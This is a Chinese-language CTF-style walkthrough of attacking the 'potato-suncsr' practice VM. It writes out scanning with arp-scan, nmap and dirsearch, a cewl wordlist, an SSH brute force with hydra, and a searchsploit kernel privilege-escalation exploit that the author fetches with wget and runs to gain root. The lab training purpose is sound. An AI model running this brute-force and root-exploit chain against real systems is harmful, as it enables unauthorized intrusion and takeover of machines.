靶机(potato-suncsr)——ssh暴力破解(工具包括:cewl(爬虫)、hydra(九头蛇)、nmap、arp-scan、dirsearch)

目录

1.靶机的安装和准备

2.kali准备

1)网络选择nat

2)二层广播扫描——arp-scan

3.获取客户端开启的服务

4.看http服务有没有可利用的信息

5.准备爬取网页信息,获取用户名称(为暴力破解做准备)

6.暴力破解

编辑

7.远程登陆

id是为了查看是否与root在同一个组,是的话可以直接做坏事

(root的的id为用户id=0(root) 组id=0(root) 组=0(root))

8.查版本信息——找版本漏洞

9.使用合适漏洞

第一次使用靶机,很好玩,我感觉靶机就是有漏洞的一个虚拟机,你可以在vmware里打开,然后用kali攻击,获取权限,或者盗取信息

链接: https://pan.baidu.com/s/1KFYQkEP_KAr3lJZOfQ2-Ig?pwd=2cbh 提取码: 2cbh 复制这段内容后打开百度网盘手机App,操作更方便哦

开始正题

1.靶机的安装和准备

下载好后打开vmware

导入完成后就看见了,启动他

就长这样

然后对靶机的网路进行更改,选择nat

然后就先不用管他了

2.kali准备

1)网络选择nat

去看网络配置文件

dns写不写都行,保存退出

2)二层广播扫描——arp-scan

arp-scan -T4(把风险等级提升到4,但可能会判刑) -A(忘了) -p(指定端口)

arp-scan -l #-l是指从网络接口配置生成地址,所以才会有192.168.10.0网段的所有地址(还包括自己的ip)



192.168.10.1是自己192.168.10.253和192.168.10.254是vmware的两个网卡(都可以手动设置),不用管。

192.168.253和192.168.10.254在这里看

这个图是kali的IP来源以及ip的部分信息,看mac确认的。

这不知道是什么~~~第一个我也看了192.168.56.0网段的,不知道干啥的

10.6是靶机的ip

3.获取客户端开启的服务

nmap -sV -A 192.168.10.6 -p 0-65535-sV表示查看服务版本信息和端口, -A表示目标ip address -p表示指定端口

注意ssh的默认端口号是22,这里变成了7120,这个很关键,一会用

4.看http服务有没有可利用的信息

目的:查看客户端有什么可以访问的网页,这里我们使用dirsearch工具

dirsearch -u 192.168.10.6#-u指的是url,必须写,因为

4**开头的,一般是客户端出问题了

5**开头的,是服务器出问题了

3开头是文件跳转

2**开头是正常的

下面有两个正常的,我们依次访问,用火狐浏览器访问,在地址栏里输入ip加文件名字就行

index.html里就一个图片,按f12后也没看出什么有价值的信息

info.php——相当于是php文件里写了一个内置函数phpinfo()

以下目的相同,可跳过进行下一步了

同样的工具有:dirb和gobuster dir -u

dirb http://192.168.10.6

gobuster 还没教,以后补充,嘿嘿。

5.准备爬取网页信息,获取用户名称(为暴力破解做准备)

cewl http://192.168.10.6/ -w /python/1.txt#-w表示指定保存到文件1.txt

去看我1.txt文件里有啥

4个用户名,因为默认首字母大写,所以用户名可能首字母小写

6.暴力破解

盲猜一波用户名叫potato

hydra -l potato -P 2.txt ssh://192.168.10.6:7120

2.txt的内容在这: 链接: https://pan.baidu.com/s/11ne6U42qEjR2_GJFavnRwg?pwd=b8i7 提取码: b8i7 复制这段内容后打开百度网盘手机App,操作更方便哦

结果就是用户名叫potato,密码是letmein

7.远程登陆

ssh [email protected] -p 7120

id是为了查看是否与root在同一个组,是的话可以直接做坏事

(root的的id为用户id=0(root) 组id=0(root) 组=0(root))

uname -a 查版本信息,这个版本信息在info.php里也有哦

8.查版本信息——找版本漏洞

我们另开一个终端

两种方式

searchsploit ubuntu 3.13.0 #直接了当

searchsploit Privilege | grep -i linux | grep 3.13.0

#Privilege权限|找包含不分大小写的linux的信息|找版本为3.13.0的信息

建议:屏幕缩小,信息显示的全ctrl+加号

方法1:

方法2:

9.使用合适漏洞

这里我们使用第一个漏洞。第一个漏洞的作用是提升权限,而配置文件和解释文件在linux/local/37292.c这个地方,我们进行查找位置

locate 37292.c

注意:locate命令查找文件在数据库中查找,查找的速度非常快,几乎是马上列出结果;而find命令查找时则是直接查找硬盘上的文件,查找的速度相应的非常慢。

find -name 37292.c

为了防止不破坏文件,我们进行cp

为了把文件传输到靶机里,我们使用http服务,ftp能用,但不知道kali配置了没,但apachekali自带的有,可以直接使用。

开启服务

systemctl restart apache2

然后回到已经登陆到靶机的终端,输入

cd tmp

wget http://192.168.10.5/exp.c

查看是否成功,这里我测试了一下,这个exp.c的权限和传输前的权限没有关系

我们看看文件的使用方法

打开exp.c文件

按找方法进行使用



出现#,表示我们成功了!!!!

查看id,我喜欢改密码,顺便改了一下root的密码

成功后我们去找flag